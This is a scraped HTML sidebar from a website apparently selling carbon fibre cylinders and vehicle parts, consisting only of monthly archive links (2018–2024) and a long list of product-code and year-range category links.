	<li><a href='https://carbonfibercontainer.com/2024/12/'>December 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/11/'>November 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/10/'>October 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/09/'>September 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/08/'>August 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/07/'>July 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/06/'>June 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/05/'>May 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/04/'>April 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/03/'>March 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/02/'>February 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/01/'>January 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/12/'>December 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/11/'>November 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/10/'>October 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/09/'>September 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/08/'>August 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/07/'>July 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/06/'>June 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/05/'>May 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/04/'>April 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/03/'>March 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/02/'>February 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/01/'>January 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/12/'>December 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/11/'>November 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/10/'>October 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/09/'>September 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/08/'>August 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/07/'>July 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/06/'>June 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/05/'>May 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/04/'>April 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/03/'>March 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/02/'>February 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2022/01/'>January 2022</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/12/'>December 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/11/'>November 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/10/'>October 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/09/'>September 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/08/'>August 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/07/'>July 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/06/'>June 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/05/'>May 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/04/'>April 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/03/'>March 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/02/'>February 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2021/01/'>January 2021</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/12/'>December 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/11/'>November 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/10/'>October 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/09/'>September 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/08/'>August 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/07/'>July 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/06/'>June 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/05/'>May 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/04/'>April 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/03/'>March 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/02/'>February 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2020/01/'>January 2020</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/12/'>December 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/11/'>November 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/10/'>October 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/09/'>September 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/08/'>August 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/07/'>July 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/06/'>June 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/05/'>May 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/04/'>April 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/03/'>March 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/02/'>February 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2019/01/'>January 2019</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/12/'>December 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/11/'>November 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/10/'>October 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/09/'>September 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/08/'>August 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/07/'>July 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/06/'>June 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/05/'>May 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/04/'>April 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/03/'>March 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/02/'>February 2018</a></li>
	<li><a href='https://carbonfibercontainer.com/2018/01/'>January 2018</a></li>
		</ul>
</section><section id="categories-2" class="widget widget_categories widget-widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-522"><a href="https://carbonfibercontainer.com/category/02-06/" >02-06</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://carbonfibercontainer.com/category/021dpv4sm/" >021dpv4sm</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://carbonfibercontainer.com/category/022l/" >022l</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://carbonfibercontainer.com/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://carbonfibercontainer.com/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://carbonfibercontainer.com/category/035l/" >035l</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://carbonfibercontainer.com/category/037l/" >037l</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://carbonfibercontainer.com/category/04-05-06/" >04-05-06</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://carbonfibercontainer.com/category/04-06/" >04-06</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://carbonfibercontainer.com/category/042l/" >042l</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://carbonfibercontainer.com/category/048l/" >048l</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://carbonfibercontainer.com/category/058l/" >058l</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://carbonfibercontainer.com/category/06-07/" >06-07</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://carbonfibercontainer.com/category/07-08/" >07-08</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://carbonfibercontainer.com/category/07-12/" >07-12</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://carbonfibercontainer.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://carbonfibercontainer.com/category/07-17/" >07-17</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://carbonfibercontainer.com/category/08-09/" >08-09</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://carbonfibercontainer.com/category/08-09-10/" >08-09-10</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://carbonfibercontainer.com/category/08-09-2010-2011-2012-2013-2014-2015-2016/" >08-09-2010-2011-2012-2013-2014-2015-2016</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://carbonfibercontainer.com/category/08-09-2010-2011-2012-2013-2016/" >08-09-2010-2011-2012-2013-2016</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://carbonfibercontainer.com/category/08-10/" >08-10</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://carbonfibercontainer.com/category/08-11/" >08-11</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://carbonfibercontainer.com/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://carbonfibercontainer.com/category/08-15/" >08-15</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://carbonfibercontainer.com/category/09-12/" >09-12</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://carbonfibercontainer.com/category/09-13/" >09-13</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://carbonfibercontainer.com/category/09-14/" >09-14</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://carbonfibercontainer.com/category/09-16/" >09-16</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://carbonfibercontainer.com/category/09-2010-2015-2018-22-2024/" >09-2010-2015-2018-22-2024</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://carbonfibercontainer.com/category/09-2014/" >09-2014</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://carbonfibercontainer.com/category/09-2016/" >09-2016</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://carbonfibercontainer.com/category/10-12/" >10-12</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://carbonfibercontainer.com/category/1000rr/" >1000rr</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://carbonfibercontainer.com/category/100carbon/" >100carbon</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://carbonfibercontainer.com/category/10127945-sp/" >10127945-sp</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://carbonfibercontainer.com/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://carbonfibercontainer.com/category/11-13/" >11-13</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://carbonfibercontainer.com/category/11-19/" >11-19</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://carbonfibercontainer.com/category/12-16/" >12-16</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://carbonfibercontainer.com/category/13-16/" >13-16</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://carbonfibercontainer.com/category/15-17/" >15-17</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://carbonfibercontainer.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://carbonfibercontainer.com/category/15-20/" >15-20</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://carbonfibercontainer.com/category/15-21/" >15-21</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://carbonfibercontainer.com/category/16l98ci/" >16l98ci</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://carbonfibercontainer.com/category/17-19/" >17-19</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://carbonfibercontainer.com/category/17-2023/" >17-2023</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://carbonfibercontainer.com/category/1996-2000/" >1996-2000</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://carbonfibercontainer.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://carbonfibercontainer.com/category/2002-2007/" >2002-2007</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://carbonfibercontainer.com/category/2003/" >2003-</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://carbonfibercontainer.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://carbonfibercontainer.com/category/2003-2010/" >2003-2010</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://carbonfibercontainer.com/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://carbonfibercontainer.com/category/2004-2005-2006/" >2004-2005-2006</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://carbonfibercontainer.com/category/2004-2006/" >2004-2006</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://carbonfibercontainer.com/category/2004-2007/" >2004-2007</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://carbonfibercontainer.com/category/2004-2009/" >2004-2009</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://carbonfibercontainer.com/category/2005-2006/" >2005-2006</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://carbonfibercontainer.com/category/2005-2007/" >2005-2007</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://carbonfibercontainer.com/category/2005-2008/" >2005-2008</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://carbonfibercontainer.com/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://carbonfibercontainer.com/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://carbonfibercontainer.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://carbonfibercontainer.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://carbonfibercontainer.com/category/2006-2011/" >2006-2011</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://carbonfibercontainer.com/category/2006-2012/" >2006-2012</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://carbonfibercontainer.com/category/2006-2015/" >2006-2015</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://carbonfibercontainer.com/category/2006-2017/" >2006-2017</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://carbonfibercontainer.com/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://carbonfibercontainer.com/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://carbonfibercontainer.com/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://carbonfibercontainer.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://carbonfibercontainer.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://carbonfibercontainer.com/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://carbonfibercontainer.com/category/2007-2017/" >2007-2017</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://carbonfibercontainer.com/category/2008-19/" >2008-19</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://carbonfibercontainer.com/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://carbonfibercontainer.com/category/2008-2011/" >2008-2011</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://carbonfibercontainer.com/category/2008-2012/" >2008-2012</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://carbonfibercontainer.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://carbonfibercontainer.com/category/2008-2015/" >2008-2015</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://carbonfibercontainer.com/category/2008-2016/" >2008-2016</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://carbonfibercontainer.com/category/2008-2017/" >2008-2017</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://carbonfibercontainer.com/category/2008-2020/" >2008-2020</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://carbonfibercontainer.com/category/2008-2021/" >2008-2021</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://carbonfibercontainer.com/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://carbonfibercontainer.com/category/2009-2014/" >2009-2014</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://carbonfibercontainer.com/category/2009-2015/" >2009-2015</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://carbonfibercontainer.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://carbonfibercontainer.com/category/2009-2017/" >2009-2017</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://carbonfibercontainer.com/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://carbonfibercontainer.com/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://carbonfibercontainer.com/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://carbonfibercontainer.com/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://carbonfibercontainer.com/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://carbonfibercontainer.com/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://carbonfibercontainer.com/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://carbonfibercontainer.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://carbonfibercontainer.com/category/2011-2019/" >2011-2019</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://carbonfibercontainer.com/category/2011-2020/" >2011-2020</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://carbonfibercontainer.com/category/2011-2022/" >2011-2022</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://carbonfibercontainer.com/category/2011-2023/" >2011-2023</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://carbonfibercontainer.com/category/2012-2014/" >2012-2014</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://carbonfibercontainer.com/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://carbonfibercontainer.com/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://carbonfibercontainer.com/category/2013-18/" >2013-18</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://carbonfibercontainer.com/category/2013-2015/" >2013-2015</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://carbonfibercontainer.com/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://carbonfibercontainer.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://carbonfibercontainer.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://carbonfibercontainer.com/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://carbonfibercontainer.com/category/2013-2021/" >2013-2021</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://carbonfibercontainer.com/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://carbonfibercontainer.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://carbonfibercontainer.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://carbonfibercontainer.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://carbonfibercontainer.com/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://carbonfibercontainer.com/category/2014-2021/" >2014-2021</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://carbonfibercontainer.com/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://carbonfibercontainer.com/category/2015-2016-2017-2018-2019/" >2015-2016-2017-2018-2019</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://carbonfibercontainer.com/category/2015-2016-2017-2018-2019-2020-2021/" >2015-2016-2017-2018-2019-2020-2021</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://carbonfibercontainer.com/category/2015-2016-2019-2020-2021/" >2015-2016-2019-2020-2021</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://carbonfibercontainer.com/category/2015-2017/" >2015-2017</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://carbonfibercontainer.com/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://carbonfibercontainer.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://carbonfibercontainer.com/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://carbonfibercontainer.com/category/2015-2021/" >2015-2021</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://carbonfibercontainer.com/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://carbonfibercontainer.com/category/2016-2018/" >2016-2018</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://carbonfibercontainer.com/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://carbonfibercontainer.com/category/2016-2020/" >2016-2020</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://carbonfibercontainer.com/category/2016-2021/" >2016-2021</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://carbonfibercontainer.com/category/2017-2018/" >2017-2018</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://carbonfibercontainer.com/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://carbonfibercontainer.com/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://carbonfibercontainer.com/category/2017-2021/" >2017-2021</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://carbonfibercontainer.com/category/2017-2022/" >2017-2022</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://carbonfibercontainer.com/category/2017-2023/" >2017-2023</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://carbonfibercontainer.com/category/2017new/" >2017new</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://carbonfibercontainer.com/category/2018/" >2018-</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://carbonfibercontainer.com/category/2018-2019/" >2018-2019</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://carbonfibercontainer.com/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://carbonfibercontainer.com/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://carbonfibercontainer.com/category/2018-2022/" >2018-2022</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://carbonfibercontainer.com/category/2018-2023/" >2018-2023</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://carbonfibercontainer.com/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://carbonfibercontainer.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://carbonfibercontainer.com/category/2020-2021/" >2020-2021</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://carbonfibercontainer.com/category/2020-2022/" >2020-2022</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://carbonfibercontainer.com/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://carbonfibercontainer.com/category/2021-2022/" >2021-2022</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://carbonfibercontainer.com/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://carbonfibercontainer.com/category/2021-2024/" >2021-2024</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://carbonfibercontainer.com/category/2024-2025/" >2024-2025</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://carbonfibercontainer.com/category/20cbm/" >20cbm</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://carbonfibercontainer.com/category/217l/" >217l</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://carbonfibercontainer.com/category/22ci/" >22ci</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://carbonfibercontainer.com/category/27north/" >27north</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://carbonfibercontainer.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://carbonfibercontainer.com/category/300bar/" >300bar</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://carbonfibercontainer.com/category/300bar30mpa/" >300bar30mpa</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://carbonfibercontainer.com/category/30cft/" >30cft</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://carbonfibercontainer.com/category/30min/" >30min</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://carbonfibercontainer.com/category/30mpa/" >30mpa</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://carbonfibercontainer.com/category/30mpa300bar4500psi/" >30mpa300bar4500psi</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://carbonfibercontainer.com/category/350cc/" >350cc</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://carbonfibercontainer.com/category/44cf/" >44cf</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://carbonfibercontainer.com/category/4500psi/" >4500psi</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://carbonfibercontainer.com/category/4500psi30mpa/" >4500psi30mpa</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://carbonfibercontainer.com/category/450x/" >450x</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://carbonfibercontainer.com/category/45min/" >45min</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://carbonfibercontainer.com/category/48ci/" >48ci</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://carbonfibercontainer.com/category/500cc/" >500cc</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://carbonfibercontainer.com/category/58-18unf/" >58-18unf</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://carbonfibercontainer.com/category/580cc/" >580cc</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://carbonfibercontainer.com/category/5cm216/" >5cm216</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://carbonfibercontainer.com/category/600cc/" >600cc</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://carbonfibercontainer.com/category/60min/" >60min</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://carbonfibercontainer.com/category/66cf/" >66cf</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://carbonfibercontainer.com/category/66cft/" >66cft</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://carbonfibercontainer.com/category/68ci/" >68ci</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://carbonfibercontainer.com/category/68ci4500psi/" >68ci4500psi</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://carbonfibercontainer.com/category/68l414ci/" >68l414ci</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://carbonfibercontainer.com/category/68liter/" >68liter</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://carbonfibercontainer.com/category/700cc/" >700cc</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://carbonfibercontainer.com/category/75cf/" >75cf</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://carbonfibercontainer.com/category/78-14/" >78-14</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://carbonfibercontainer.com/category/78-14unf/" >78-14unf</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://carbonfibercontainer.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://carbonfibercontainer.com/category/8x4/" >8&#039;x4&#039;</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://carbonfibercontainer.com/category/90ci/" >90ci</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://carbonfibercontainer.com/category/90min/" >90min</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://carbonfibercontainer.com/category/98ci/" >98ci</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://carbonfibercontainer.com/category/98ci4500psi/" >98ci4500psi</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://carbonfibercontainer.com/category/99-00/" >99-00</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://carbonfibercontainer.com/category/9l95cf/" >9l95cf</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://carbonfibercontainer.com/category/ac10331/" >ac10331</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://carbonfibercontainer.com/category/ac921/" >ac921</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://carbonfibercontainer.com/category/aceare/" >aceare</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://carbonfibercontainer.com/category/acecare/" >acecare</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://carbonfibercontainer.com/category/activated/" >activated</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://carbonfibercontainer.com/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://carbonfibercontainer.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://carbonfibercontainer.com/category/adding/" >adding</a>
</li>
